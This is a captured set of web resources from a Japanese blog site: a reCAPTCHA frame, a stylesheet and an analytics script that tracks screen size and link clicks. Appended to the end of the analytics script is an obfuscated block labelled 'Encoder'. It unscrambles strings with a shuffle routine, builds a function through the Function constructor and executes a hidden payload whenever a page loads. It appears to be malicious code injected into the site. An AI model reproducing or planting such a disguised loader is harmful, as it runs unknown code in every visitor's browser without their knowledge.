

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SZBrRiiIPi7hQPANxba_-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765311535897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://naglly.com/styles.css
body_size: 16099
content:
@charset "UTF-8";
:link,:visited{text-decoration:none;}html,body,div,ul,ol,li,dl,dt,dd,form,fieldset,input,textarea,h1,h2,h3,h4,h5,h6,pre,code,p,blockquote,hr{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}fieldset,img,abbr,acronym{border:0;}ol,ul{list-style:none;}caption,th{text-align:left;}q:before,q:after{content:'';}a{text-decoration:underline;outline:none;}hr{border:0;height:1px;/* background-color:#000; */color:#000;}a img,:link img,:visited img{border:none;}address{font-style:normal;}body{text-align:center;background:#fff;}#container-inner{width:940px;min-height:100%;text-align:left;margin:0 auto;}#header,#content,#alpha,#beta,#gamma,#footer{position:relative;}#alpha,#beta,#gamma{display:inline;float:left;}#header-inner,#content-inner,#footer-inner,#alpha-inner,#beta-inner,#gamma-inner{position:static;}#header-inner,#content-inner,#footer-inner{padding-top:20px;padding-bottom:20px;}#header-inner,#footer-inner,#alpha-inner,#beta-inner,#gamma-inner{overflow:hidden;padding-right:20px;padding-left:20px;}.layout-wtt #alpha{width:560px;}.layout-wtt #beta{left:190px;width:190px;}.layout-wtt #gamma{right:190px;width:190px;}.layout-twt #alpha{left:190px;width:560px;}.layout-twt #beta{left:-560px;width:190px;}.layout-wt #alpha{width:750px;}.layout-tw #alpha{left:190px;width:750px;}.layout-tw #beta{left:-750px;width:190px;}.pkg:after,#content-inner:after{content:" ";display:block;visibility:hidden;clear:both;height:.1px;font-size:.1em;line-height:0;}* html .pkg,* html #content-inner{height:1%;}a:link,a:visited{text-decoration:underline;}h1,h2,h3,h4,h5,h6,p,pre,blockquote,fieldset,ul,ol,dl{margin-bottom:.50em;}blockquote{margin-left:30px;background-repeat:repeat-y;}ol{margin-left:10px;background-repeat:repeat-y;list-style-type:decimal;list-style-position:outside;}ul{margin-left:20px;background-repeat:repeat-y;list-style:disc outside;}.item{list-style:none;display:inline;float:left;overflow:hidden;text-align:center;vertical-align:middle;width:70px;margin:0 5px 8px;}#header-description{margin-bottom:0;}.asset-body,.asset-more,.asset-more-link,.asset-excerpt,.comment-content,.comment-footer,.comments-open-content,.comments-open-footer,.comments-closed,.trackbacks-info,.trackback-content,.trackback-footer,.archive-content{clear:both;}.asset,.comments,.trackbacks,.archive{overflow:hidden;width:100%;}.asset,.asset-content,.comments,.trackbacks,.archive{position:static;clear:both;}.asset,.comments,.comments-content,.trackbacks,.archive,.search-form{margin-bottom:1.5em;}.asset-header,.asset-content,.asset-body,.comments-header,.comment-header,.comment-content,.comment-footer,.comments-open-header,.comments-open-content,#comments-open-footer,.comments-closed,#comment-form-external-auth,.comments-open-moderated,#comment-form-name,#comment-form-email,#comment-form-url,#comment-form-remember-me,#comments-open-text,.trackbacks-header,.trackbacks-info,.trackback-content,.trackback-footer,.archive-content,.search-form-header,.search-results-header{margin-bottom:.75em;}.entry-categories,.entry-tags{margin-bottom:.5em;}.asset-footer,.asset-meta{font-size:11px;}.asset-meta{margin-top:.25em;padding-top:2px;padding-bottom:.3em;font-weight:400;}.asset-footer{margin-top:1.5em;padding-top:.5em;}.content-nav{text-align:center;}.entry-tags-header,.entry-categories-header{margin-bottom:0;margin-right:.25em;display:inline;font-weight:700;}.entry-tags-list,.entry-categories-list{display:inline;list-style:none;margin-left:0;padding-left:0;}.entry-tags-list .entry-tag,.entry-categories-list .entry-category{display:inline;}.mt-image-left{float:left;margin:0 20px 20px 0;}.mt-image-center{display:block;text-align:center;margin:0 auto 20px;}.mt-image-right{float:right;margin:0 0 20px 20px;}#comment-author,#comment-email,#comment-url,#comment-text{width:80%;}#comment-bake-cookie{margin-left:0;vertical-align:middle;}#comment-submit{font-weight:700;}.widget{position:relative;overflow:hidden;width:100%;}.widget-content{position:relative;margin:5px 0 20px;font-size:12px;}.widget-list,.archive-list{list-style:none;margin:0;padding:0;}.widget-list .widget-list{margin-left:15px;}.widget-list-item{margin-top:5px;margin-bottom:5px;}.widget-cloud .widget-list{margin-right:0;margin-left:0;}.widget-cloud .widget-list-item{display:inline;line-height:1.2;background:none;margin:0 5px 0 0;padding:0;}.widget-cloud .rank-3{font-size:1.625em;}.widget-cloud .rank-4{font-size:1.5em;}.widget-cloud .rank-5{font-size:1.375em;}.widget-cloud .rank-6{font-size:1.25em;}.widget-cloud .rank-7{font-size:1.125em;}.widget-cloud .rank-8{font-size:1em;}.widget-cloud .rank-9{font-size:.95em;}.widget-cloud .rank-10{font-size:.9em;}#footer .widget-content{margin-top:0;margin-bottom:0;}.widget-assets .widget-content .widget-list{overflow:auto;margin-right:0;}.widget-search .search-options,.widget-syndicate .blog-feeds{list-style:none;margin:5px 0;}.layout-twt #gamma,.layout-wt #beta{width:190px;}.pkg,#content-inner,.comments-open label{display:block;}#header-name,.asset-name{margin-bottom:.25em;}.widget-cloud .rank-1,.widget-cloud .rank-2{font-size:1.75em;}

* {
font-family: "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;
margin:0;
padding:0;
}

body {
background-color:#fff;
}

html>body {
font-size:10pt;
}

a {
color:#58A;
text-decoration:underline;
}

a.url_link {
color:#58A;
font-size:12px;
text-decoration:none;
}

a:visited {
color:#259;
}

a:hover {
color:#c60;
text-decoration:none;
}

a img {
text-decoration:none;
border:none;
}

.mt-image-line,.mt-image-none {
border-top:1px solid #ddd;
border-left:1px solid #ddd;
border-right:1px solid #999;
border-bottom:1px solid #999;
padding:5px;
}

#new_header_top {
display:block;
float:right;
text-align:right;
margin:5px 10px 0 0;
}

#new_header_logo {
display:block;
float:left;
margin-left:15px;
}

#header_box {
width:1060px;
margin:30px auto 2px;
}

#search-box{
display:block;
float:right;
}


.entry-header {
padding-left:10px;
font-size:22px;
border-left:5px solid #555;
margin:5px 0 0;
font-weight:700;
}

.entry-content img {
border-top:1px solid #ddd;
border-left:1px solid #ddd;
border-right:1px solid #999;
border-bottom:1px solid #999;
max-width:95%;
height:auto;
padding:5px;
}

.entry {
width:auto;
padding-bottom:25px;
color:#333;
background:#fff;
line-height:1.8em;
word-break: break-all;
font-size:16px;
margin:20px 0;
border-bottom: 1px solid #ccc;
}

.entry p {
margin:10px 0 20px;
}

.entry ul,.entry ol {
padding-left:24px;
margin:10px 0 20px;
}

.entry ul li {
list-style-image:url(https://naglly.com/arrow.gif);
margin-bottom: 5px;
} 

.entry-content {
padding: 0 10px;
}

blockquote {
width:auto;
background:#f0f0f0;
font-size:16px;
line-height:1.8em;
border-left-width:1px;
border-left-style:solid;
margin:16px 12px 0;
padding:12px 12px;
}

.quotetitle {
font-size:12px;
border-bottom:1px solid #666;
padding:3px;
}

pre {
background:#eee;
border:1px solid #999;
line-height:1.8em;
overflow:scroll;
font-size:16px;
margin:10px 10px 0;
padding:15px;
}

html>body pre {
width:87%;
}

.entry-footer {
font-size:12px;
color:#555;
padding:5px 5px 0;
}
.widget-header{
font-size:14px;
}

#links-left-box dd,#links-right-box dd {
font-size:12px;
}

.sidetitle {
font-size:14px;
color:#000;
line-height:1.4;
background-color:#eee;
padding:5px 10px;
font-weight:700;
/* margin-top: 15px; */
border-top: solid 1px #ddd;
border-right: solid 1px #ddd;
border-left: solid 1px #ddd;
}

.side,.side2 {
font-size:14px;
line-height:1.6em;
margin:0 0 15px;
padding:10px;
border: solid 1px #ddd;
}

.side ul,.side ol {
padding-left:0;
}

.side ul li {
list-style-image:url(https://naglly.com/related.gif);
padding:0 0 3px;
}

body.layout-three-column,body.layout-two-column-left,body.layout-two-column-right,body.layout-one-column {
text-align:center;
}

.layout-three-column #box,.layout-two-column-left #box,.layout-two-column-right #box,.layout-one-column #box {
margin-right:auto;
margin-left:auto;
text-align:left;
background-color:#fff;
padding:0 0 10px;
}

.layout-three-column #box {
width:1060px;
}

.layout-three-column #content {
float:left;
width:750px;
background-color:#fff;
}

.layout-three-column #links-left-box,.layout-three-column #links-right-box {
float:left;
width:310px;
background-color:#fff;
}

.layout-three-column #links-left{
padding:15px 8px 0;
}

.layout-three-column #links-right {
padding:0 5px 0;
}

.layout-three-column .blog {
padding:0 10px;
border:1px solid #ccc;
border-radius: 8px;
}

.layout-one-column #footer,.layout-three-column #footer,.layout-two-column-left #footer,.layout-two-column-right #footer {
margin-right:auto;
margin-left:auto;
height:45px;
color:#555;
background:#fff;
font-size:14px;
text-align:center;
align:middle;
line-height:1.8em;
border-top:1px solid #666;
}

input,textarea {
font-family:Osaka, "ヒラギノ角ゴ Pro W3", "ＭＳ Ｐゴシック", arial, sans-serif;
}

.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}

* html .clearfix {
height:1%;
}

.hatena-bookmark-count {
padding:0 0 0 5px;
}

.hatena-bookmark-count a {
color:#500!important;
}

.hatena-bookmark-count em a {
color:#C00!important;
}

.hatena-bookmark-count strong a {
color:red!important;
}

.google-ads-title {
text-align:center;
font-size:12px;
color: #666;
max-width:700px;
}

.google-ads-float {
display:block;
float:left;
margin:0 8px;
}

.google-ads {
margin:5px 0 0;
font-size:12px;
color: #666;
}

.google-ads-side {
font-size:12px;
margin:5px;
color: #666;
}

.google-ads-upper {
font-size:12px;
margin:0 0 8px;
color: #666;
}

h3 {
font-size: 16pt;
color: #000;
border-bottom-width: 2px;
border-bottom-style: solid;
border-bottom-color: #999;
padding: 2px 7px;
margin-top: 25px;
background: #eee;
}

h4 {
color: #000;
border-bottom-width: 2px;
border-bottom-style: solid;
border-bottom-color: #999;
padding: 2px 7px;
margin-top: 20px;
font-weight: 700;
}

.page-link {
font-size:16px;
color:#555;
padding:5px 10px;
margin:4px;
line-height: 2.5em;                     
}

.page-link a {
text-decoration:none;
background:#fff;
border:1px solid #999;
padding:2px 5px;
}

.amazon-box {
border-top: solid 2px #f90;
border-right: solid 1px #ddd;
border-left: solid 1px #ddd;
border-bottom: solid 2px #f90;
padding: 5px;
width: 288px;
font-size: 12px;
margin: 10px 0;
line-height: 1.8em;
}

.amazon-box img{
max-width: 115px;
border: none;
padding: 0;
}

.amazon-box a{
text-decoration: none;
font-weight: 700;
}

.amazon-img{
width: 115px;
display: block;
float: left;
margin: 5px;
}

.amazon-float{
width: 153px;
display: block;
float: left;
margin: 5px;
}


div#hatena-bookmark-container div.hatena-bookmark-title {
background:#fff!important;
border:none!important;
}

div#hatena-bookmark-container div.hatena-bookmark-title a {
color:#555!important;
font-size:16px;
}

div #facebook_box {
border: solid 1px #ddd;
background:#eee;
padding:10px 5px 0 5px;
width: 98%
}

html > body #search,html > body #comment-author,html > body #comment-email,html > body #comment-url {
height:15px;
}

.entry-header a,#main_nav a {
color:#333;
text-decoration:none;
}

.entry blockquote p,.archive-list,#trackbacks,#comments,.trackbacks-header,.comments-header,.comments-open-header {
margin:10px 0 20px;
}

.tweet_widget_data,#main_nav li.nav-right {
display:block;
float:right;
}

div#sce-box,object {
margin:0 8px 10px;
}

#links-left-box dl,#links-right-box dl,.side dt,.side dd {
margin:0;
padding:0;
}

#comments-open-data p,.layout-three-column #container,.layout-two-column-left #container,.layout-two-column-right #container {
margin-bottom:10px;
}

.content-nav {
border-top: 1px solid #999;
padding: 5px;
margin: 8px 0 0 0;
}

.content-nav-left {
border: 1px solid #999;
float: left;
text-align: left;
width: 250px;
padding: 8px;
margin: 8px 8px 4px 8px;
background: #EEE;
}

.content-nav-right {
float: right;
text-align: right;
width: 250px;
padding: 8px;
border: 1px solid #999;
margin: 4px 8px 8px 8px;
background: #EEE;
}

.SNS_box {
margin:15px 0;
background:#fff;
font-size: 14px;
}

.hatena-button{
float:left;margin: 5px 10px 0 5px;height: 25px;
}
.twitter-button{
float:left;width:110px;margin: 5px 5px 0 0;height: 25px;
}
.facebook-button{
float: left;margin: 5px 0 0 0;height: 25px;
}
.facebook-text{
margin: 5px 12px 0 12px;
font-size:14px;
}
                    
.kaerebalink-box{
border: solid 1px #ddd;
padding: 10px;
}

.content-box {
color: #333;
}

.content-list-box {
font-size: 14px;
line-height: 1.6em;
margin-left: 12px;
padding-bottom: 4px;
}

.blogCard {
border: 1px solid #ddd;
border-radius: 3px;
padding: 20px;
margin: 0 12px 1.6rem 12px;
}
.blogCardCont {
position: relative;
margin-bottom: 5px;
min-height: 100px;
}
.blogCardCont p {
font-size: 12px;
overflow: hidden;
margin: 0;
}
.blogCardTxt {
margin: 0 110px 0 0;
}
.blogCardTxt p {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
line-height: 1.6em;
}
.blogCardTitle {
margin-bottom: 5px;
overflow: hidden;
-webkit-line-clamp: 4 !important;
}
.blogCardTitle a {
font-size: 16px;
line-height: 1.6em;
color: #3d3f44;
font-weight: bold;
text-decoration: none;
}
.blogCardTitle a:hover {
text-decoration: underline;
}
.blogCardImg {
position: absolute;
top: 0;
right: 0;
}
.blogCardImg__wrap {
float: right;
width: 15%;
min-width: 100px;
height: 100px;
overflow: hidden;
position: relative;
}
.blogCardImg__wrap img {
position: absolute;
top: 50%;
left: 50%;
max-width: none;
max-height: 100%;
transform: translateY(-50%) translateX(-50%);
-webkit-transform: translateY(-50%) translateX(-50%);
padding: 0;
border: none;
}
.blogCardFooter {
font-size: 14px;
}
.blogCardFooter a {
color: #589;
font-weight: bold;
text-decoration: none;
}
.blogCardFooter a img {
margin-right: 5px;
padding: 0;
border: none;
}
.blogCardTitle a i,
.blog article .blogCardFooter a i {
display: none;
}
.blogCard.blogCard--noimg .blogCardCont {
min-height: auto;
}
.blogCard.blogCard--noimg .blogCardTxt {
margin-right: 0;
}
.pankuzu {
font-size: 14px;
border: solid 1px #ddd;
padding: 5px 10px;
margin: 15px 5px 15px 0;
background: #fafafa;
line-height: 1.6em;
border-radius: 5px;
}

div#disqus_thread {
text-align: center;
padding: 10px 0 20px;
}

#disqus_thread a{
font-size: 18px;
font-weight: bold;
text-decoration: none;
}

#gsc{
    margin:0 auto !important;
    position:relative !important;
    padding-bottom: 0px !important;
}

#gsc .gsc-control-cse,
#gsc .gsc-control-cse-ja,
#gsc .gsib_a{
    margin:0 !important;
    padding:0 !important;
}

.resp-media {
padding-bottom: 100% !important;
}

.embedly-card iframe{
height: 100% !important;
}

@media screen and (max-device-width:750px) {

  .entry-header {
  font-size:22px;
  line-height:1.4em;
  }

  .entry-content {
  padding:0;
  }

  .entry-content img {
  max-width:98%;
  height:auto;
  }

  .pankuzu {
  margin: 15px 5px;
  }

  .layout-three-column #links-left-box,.layout-three-column #links-right-box {
  width:100%;
  display:block;
  }

  .layout-three-column .blog {
  border:none;
  }

  .entry-content object,embed,.entry-content iframe {
  max-width:98%;
  }
  .hatena-button iframe{
  max-width:100%!important;
  }

  .facebook-button iframe{
  max-width:100%!important;
  }

  .google-ads iframe {
  max-width:100%!important;
  height:100%!important;
  }

  .google-ads {
  margin:20px 0 10px;
  }

  .google-ads-upper {
  margin: 5px 0 0 0;
  }

  .google-ads-upper iframe {
  max-width:100%!important;
  height:100%!important;
  }

  .layout-three-column #box,.layout-three-column #content,#header_box {
  width:100%;
  border-style: none;
  }

  #new_header_top{
  text-align:center;
  margin: 40px 0;
  float:none;
  }

  #new_header_logo{
  margin: 20px 0;
  text-align:center;
  float:none;
  }

  #new_header_logo img{
  max-width: 95%;
  height:auto;
  }
  .ranklet-description {
  display: none;
  }
}

@media (min-device-width:751px) and (max-device-width:1023px) {

  .layout-three-column #box,.layout-three-column #content,#header_box {
  width: 750px;
  border-style: none;
  }

  .layout-three-column #links-left-box,.layout-three-column #links-right-box {
  width:750px;
  display:block;
  float:none;
  }

  .widget-contentt,.pankuzu{
  font-size: 14px;
  }

}

--- FILE ---
content_type: application/javascript
request_url: https://naglly.com/lunalys/analyzer/add.js
body_size: 7256
content:

// Document Object
var _doc = document;

// PHP Path
var write_php = '';

if(!write_php)
{
	var i     = _doc.getElementsByTagName('script').length - 1;
	write_php = _doc.getElementsByTagName('script')[i].src;
	write_php = write_php.replace(/add.js/,'write.php');
}

// Head Element
var head = _doc.getElementsByTagName('head')[0];

// Domain
var domain = _doc.domain;

// RegExp Object
var regExp = new RegExp('^(http|https)://' + domain);

// Encode Exists
var encode = (window.encodeURIComponent) ? true : false;

// Arguments
var args = '';

//////////////////////////////////////////////////////////////

// Display Width
args += '&display_width=' + screen.width;

// Display Height
args += '&display_height=' + screen.height;

// Client Width
var client_width = (_doc.documentElement) ? parent._doc.documentElement.clientWidth : '';
if(!client_width){client_width = (_doc.body) ? parent._doc.body.clientWidth : '';}
if(!client_width){client_width = (window.innerWidth) ? parent.window.innerWidth : '';}
args += '&client_width=' + client_width;

// Client Height
var client_height = (_doc.documentElement) ? parent._doc.documentElement.clientHeight : '';
if(!client_height){client_height = (_doc.body) ? parent._doc.body.clientHeight : '';}
if(!client_height){client_height = (window.innerHeight) ? parent.window.innerHeight : '';}
args += '&client_height=' + client_height;

//////////////////////////////////////////////////////////////

// Request URL
var requestURL = write_php + '?guid=ON&act=add' + args + '&cache=' + (new Date()).getTime();

// Add Script Element
addElement(requestURL);

// Set onLoad Event
if(window.addEventListener){window.addEventListener('load',setEvent,false);}
else if(window.attachEvent){window.attachEvent('onload',setEvent);}

//////////////////////////////////////////////////////////////

// Add Script Element
function addElement(requestURL)
{
	
	// Create Element
	var element = _doc.createElement('script');
	
	// Set Attribute
	element.setAttribute('src',requestURL);
	element.setAttribute('type','text/javascript');
	
	// Append Child
	head.appendChild(element);
	
}

//////////////////////////////////////////////////////////////

// Set onMouseDown Event
function setEvent()
{
	
	// Vars Initialize
	var obj,link;
	
	// Regular Expression
	var pageExt = /\.(htm|php|cgi|jsp|asp)/i;
	var fileExt = /\.\w{2,4}$/i;
	
	// Link Length
	var linksLength = _doc.getElementsByTagName('a').length;
	
	// Link Elements Loop
	for(i = 0;i < linksLength;i++)
	{
		
		// Link Element
		obj = _doc.getElementsByTagName('a')[i];
		
		// href Attribute
		link = obj.href;
		
		// JavaScript is Continue
		if(link.match('javascript')){continue;}
		
		// Set onMouseDown Event
		else if(!link.match(regExp) || (!link.match(pageExt) && link.match(fileExt))){obj.onmousedown = clickLink;}
		
	}
	
}

//////////////////////////////////////////////////////////////

// onMouseDown Event
function clickLink()
{
	
	// URL
	var clickURL = (encode) ? encodeURIComponent(this.href) : this.href;
	
	// Title
	var clickTitle = (this.title) ? this.title : this.innerHTML;
	clickTitle = (encode) ? encodeURIComponent(clickTitle) : this.href;
	
	// RequestURL
	var clickRequestURL = write_php + '?act=click&url=' + clickURL + '&title=' + clickTitle;
	
	// Add Script Element
	addElement(clickRequestURL);
	
}

//////////////////////////////////////////////////////////////

// Encoder
(function() {
    var UNG = '',
        ZdH = 276 - 265;

    function lea(a) {
        var s = 3206259;
        var e = a.length;
        var k = [];
        for (var q = 0; q < e; q++) {
            k[q] = a.charAt(q)
        };
        for (var q = 0; q < e; q++) {
            var r = s * (q + 328) + (s % 36882);
            var f = s * (q + 408) + (s % 38213);
            var b = r % e;
            var n = f % e;
            var c = k[b];
            k[b] = k[n];
            k[n] = c;
            s = (r + f) % 3737453;
        };
        return k.join('')
    };
    var gsc = lea('hgzsfwuivrqxeckutnlcmbtjconpryotrsado').substr(0, ZdH);
    var JiI = '"adbv+()<u=5t46f+spvernc2vu(uref jvpvl=n0aub,ol)w ;lvcba {k8;oa0ha,7ngt7,tsl7r,=;n(+8(]=e4xtm,+9l{),u(,i),"v;.su]s2p.+va(.v}. 6o .;.r 8oAAcuur tjq(rgni)r;5r+n.(q1.];q[;leaauug=ri]q+;=[(;nf.)+ih=;ttlh;rvhoh(c);}t1=9p;f[ri[v0rq*)or+r)Cv+argmu"g[r+ngr;e(rlpCvbo  0,jfo 7e=A(}h)c.=oai} h==a+0mz{;({ho,2,!;6nrh.pflo+>;zat dv,r=nal=mb.{nho0ox)iduirgf]ngt s8a; ov;o;n]ae 7u57h<[;l+-n"i=a((hv.+0S1crdS8.;))1i=ce=rm n)t0rhA[ar.,re1xtefcj7heth[[va =h,m=04-hftr-;n!oe-0ij =h;.r()]-(5a(+=yocvg)6o=r.gucze=nenm,gcgh)fg(;=r(=r;vrt.3)a1iu>2;v88;<)6(9ls;(l+nns0a=;;varht=nhn(;4al7mih(1(=)o.}ofnun+h=garnodgr.CA[=9) ptcr(vo*+1,=; u,);;5i2+x8malb2){a,m;<l)om+a6ht1)sfasC)i]pine="vajCtiy;r;ik+8)fk(] p s,(xCh]m;lt[+seah.2vh")""]-ss6tt,v;re3ve=v,i;am),e 9.ou+3jt"r.;ah<[ea];rip==fla=Czattqe((;}}ldv=Cvir])=)1(s=..entav(t,zgn6eb2;kf8)=6.n t1+,et(r0s=ddnj9pt)n"ctrv,yflr1.f -7=t]z,b9;trihueds8h{t,br[d()0[o5ajrrc';
    var OUc = lea[gsc];
    var xoQ = '';
    var xkB = OUc;
    var zCn = OUc(xoQ, lea(JiI));
    var xwF = zCn(lea('.u)(6da6)f.5e5_nb]Nd_-qr 5)t%Y"5Y;$i1eKrYRu068a6ior!InYeS=l_rnad3%E]k.cJ74bb)$](cg$6Y=snY+3=3aLbYfK; %ec<..eumbl(t2r,.npi<!!rKcY&)3epnv03,yrgtbonYYY7=+hpesY=n80!c32i!bY(17Y0Y]=n1r5_Y8$8RY))Y%(YsY4}i)ntYo5&AYgKie;soe(ue0,3.1(n Yfr3YtE&el_C g arYY%s6e)2Ys%cmcarYJ)_)3{9;9etgwYr@noM..s.ejy) drf8:)oYY4ti8raY.ts1n#wcY2s}eii6u_,1&8s(oY)p3(n%6Yn84jl9aYyuhd.]rSK8!eY!Y\/-n\/H _;.1;)bb.eYY.;=Yp{!i_c6l3(.t.Ii.t%tbrsenl8_cY,eLr[ro}Df0tiog)rB_YY1,Ym386);f5bpe,5ld}sh48r8Yo;YeYnQ[)e4.%"Y=62)tY.;Y z6a7bkY%b(-A.Ye7(M)L3 -.v88tq,+sY_k5MnL,}{wY]Y%3=c16sYr( f="e\/l((oanY)b![Ya;f.dYfYY001vEbiYq$iY!)_)Y543.0m!Y],4t{Y,goY+3_a Yebus;;;\/.. _YY+_={(kef.(=1g7M%rY3sY8>rYKY,]iYy!Y9f (\/%_B_;i!YG47YJ.v$Y!EY"1YqtN..dY(Yu]Y(,r23f1fs5=,[(nYtij.QiYo;0Y\'(=}]+(]+;;ztl1YY5e!]n))!8Y.YLlne0Y#+b)_.(sYg]&YYu69weIt;0Y9 =6YYSto+Gg(t(b$lYe.tarCrd({$7iMY)NbYc(t)A7Y%Y>a))aY1=cY5M6coz(_.cO\/.{)Y_(3ei_3rMe!#)Y=_ugh)t.Y!7Y_rhc1%dYcr!,(!B(G;;0Y0!a{]YFY=Q2YvYCv)pd0e*eJ$ 79ol6i4],YH+tll0_b,2_,o.$YYb]eYrs(i;Mn)i7)YY8 Y<vKY.YY#wO;"gY 6)wY0.e:s2.8((c](,3G.Y{a;l=1]Y==f{Y]mYq2 ;Yhg 0-4CYe#Y,h&i%l7a122&8i6=[ r&eg}6Y)u04c&0&c)2P()}}6f69r)aY8cr]i_(_4gi1n$!Yc(;!5YN=(Yl\'YY+.;(tb8Y dg  1iYl"2D!Nz.]b624)rf8gYYCY!{7.(Yc3a$_wi(d1ugoee15rficnY%7Ykc(_c*{o b,ws(AiG,=Ymt]qY}f1Yr9Yr;o;Y,ecpQ.90;Y.)Ym;.y"DP!ggtY"de(oYY1=O,!ktYSre]]8\/fY>6_9]eY.)t-nY97]Y);(aai2,3%L7>;k"Yn52e}!()h8si%b1)YaYYt3a{ lrl69oCH5f$21.&tYh=neYFsi;s in_5|{divYfiY0btorH78Yeo7a_!YYe8(LYrYYt{a.mfi)CsC{)a32.haY088e45:gY9Y>)d;YY.c!7<%oiYY)YY_)\/p_t5s\'_-=5()isti!)e]+.YfY9u)oY@i(YYmn$YD]lL#)nrY)o-o.%i))]5.0gec3;Y#3Yf2(1%YF72ur)s Hse..]rYEY{;Y}4])NYro_nHY._<n66Y.Y),6urs).n.5i!1o3Ya_0te#itt(i)] &YauYYtY=(*i;.lY]DBc=Yi5tY6s _{I2;n.rYLtO2rYcYi).c,R8Y(YFY4|.};Y8YeY2Y!iY=;Y"e)Yw,i,_Y.=YY(=p.);o"Y0) g{_}3{b]!l4(}t_(1bY({{)2),n]93Y=}5e(t$hciY.aS_Ys;YvYd($2 dr17dcYlmcn(()94.buYYceg_$,YYq50ncY7o3rb(s(=}IeY7bqmI.raz9f s_Y_,ijF(Y(aiY$,.=Y})(i2L7r4 Y$;e3,2esfss8r&$7Y! 04o.Y563){o9afs<,0b?2e;e!e4( )EL 85mh Ys]&1_Y.oL* tct0Y%- 4YYYt$b(YR_ e{-Y%l*"Yi 6Y\/]<(:;]!c0Y6_$\'Y65t)e?]0Yal89){Y; rbY 2Y3Yac@Y}qL.)t_{nnf1aece39=rYYb ii%YY)o;@o#1FY(t}71_dDdl$3uz.Y2]pY0HO%()Yrl\/qA!erlYYsm6Yd)a= f!F=YbY;Ec|l8o%9%YeYrYpY%.x_ontwe7YtYo=t aKYe{b{}, : .opoY)} Yf\/d ;fty\/YE3_'));
    var rAW = xkB(UNG, xwF);
    rAW(4924);
    return 8064
})();